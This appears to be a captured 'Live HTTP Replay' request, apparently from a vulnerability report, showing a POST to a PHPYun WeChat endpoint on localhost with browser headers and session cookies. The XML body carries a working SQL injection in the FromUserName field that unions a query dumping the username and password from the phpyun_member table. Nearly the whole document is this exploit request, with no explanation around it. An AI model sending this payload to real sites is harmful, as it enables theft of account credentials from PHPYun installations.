 Live HTTP Replay
POST http://localhost/phpyun/weixin/index.php?m=index&c=index&signature=da39a3ee5e6b4b0 HTTP/1.1
HTTP Headers
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9; bdshare_firstime=1400574902988;
ECS[visit_times]=2; CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-
http%253A%252F%252Flocalhost%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D14
01347833769; CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-
http%253A%252F%252Flocalhost%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%2
6rtime%3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%26cnzz_a%3D23%26sin%3
Dnone%26ltime%3D1402306917846%26rtime%3D2; PHPSESSID=b9b67c23638c613f8d201c86990ed557; ver=free;
Send POST Content ?
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,0x23,password) from phpyun_member limit
0,1)#</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>我的账号</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
Content-Length: 345
Replay Close